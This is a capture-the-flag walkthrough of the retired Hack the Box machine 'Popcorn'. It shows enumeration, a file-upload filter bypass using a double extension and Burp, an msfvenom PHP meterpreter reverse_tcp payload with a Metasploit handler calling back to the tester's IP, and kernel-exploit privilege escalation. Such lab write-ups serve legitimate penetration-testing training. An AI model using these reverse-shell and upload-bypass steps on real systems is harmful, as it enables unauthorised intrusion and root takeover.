Hack the Box Challenge: Popcorn Walkthrough
Hello friends!! Today we are going to solve another CTF challenge “Popcorn” that offers an opportunity for those who want to increase their skill in penetration testing and black box testing. Hack the Box presents Popcorn as a retried vulnerable lab for making online penetration practices suitable for your experience level, and they provide a collection of vulnerable labs as challenges from beginners to expert level.
Level: Intermediate
Task: Find user.txt and root.txt file in the victim’s machine.
Initial Reconnaissance and Web Enumeration

Since these labs are online available therefore they have static IP and IP of sense is 10.10.10.6 so let’s begin with nmap port enumeration.
nmap -A 10.10.10.6
From the given below image, you can observe we found port 22,80 are open in the victim’s network.
Knowing that the victim’s network has port 80 open, we preferred to explore his IP in the browser but didn’t get any remarkable clue for the next step.

Then, we have used dirb tool of Kali to enumerate the directories from using the IP Address. The command we have used is dirb http://10.10.10.6 After checking most of the directories, we finally decided to go for /torrent directory.

So next we decided to explore http://10.10.10.6/torrent/ through the browser URL, and we see a webpage displayed below. After looking at the page for some clue, we saw that we need to register on this site first.

After clicking on Register option on the Webpage. The registration form opened is shown below. As you can see you need to give details to successfully register on this site.
File Upload Vulnerability Exploitation

After successfully registering on the website. Click on Upload option and the page opened is shown below. Now here we have given the path of any torrent file. Then Click on upload.

When we successfully upload the torrent file, the next page that appears is shown below. Now simply click on Edit this torrent option.

Now using Metasploit we have created a payload in php by using the command.
msfvenom -p php/meterpreter/reverse_tcp lhost=10.10.14.3 lport=4321 -f raw
Our current issue was that the update screenshot option was not accepting PHP files when we were uploading them. Here, we changed the file’s name to 123.php.png by appending php.png to it. and selected the “Submit Screenshot” option.

But before clicking on submit screenshot we have captured the request of this page using Burp Suite. Where you can see our file with a double extension has been successfully submitted.


As you can see have edited the file name to 123.php. Now Click on Forward option in burp suite.

Next, we saw that our file has been successfully uploaded.
Next, we have again used dirb tool of kali to enumerate the directories from using the IP Address. The command we have used is dirb http://10.10.10.6/torrent/. After checking most of the directories, we finally decided to go for /torrent/upload/ directory.


So next we decided to explore http://10.10.10.6/torrent/upload/ through the browser URL, and we see a Webpage shown below. We confirm that we successfully uploaded our file. By click on the file, we have uploaded.
Gaining Foothold via Meterpreter
We have used Metasploit and got the meterpreter as you can see below.
msf use exploit/multi/handler msf exploit(multi/handler) set payload php/meterpreter/reverse_tcp msf exploit(multi/handler) set lhost 10.10.14.3 msf exploit(multi/handler) set lport 4321 msf exploit(multi/handler) exploit
Once we have got the meterpreter. We have used command cd /home. Then we check inside the george directory using command ls /home/george, here we found out the user.txt file and read the file content which contains our first FLAG!!


We searched for kernel exploit on Google, where we discovered that it serves as an exploit for achieving local privilege escalation. We have simply downloaded the file on our Desktop.

As you can see we have uploaded using the command upload /root/Desktop/15704.c Now we have used the command shell to access the root privilege. Now we have compiled. Next, we have given permission to the exploit. Using cd /root command we have found a root.txt file. And to view the contents we have used cat root.txt command. In the end, we have found our Final FLAG!!
Author: Ashray Gupta is a Researcher and Technical Writer at Hacking Articles. He is a certified ethical hacker, web penetration tester and a researcher in nanotechnology. Contact Here
I can’t compile the final exploit 15704 because of the errors
did u have to make any changes in the exploit?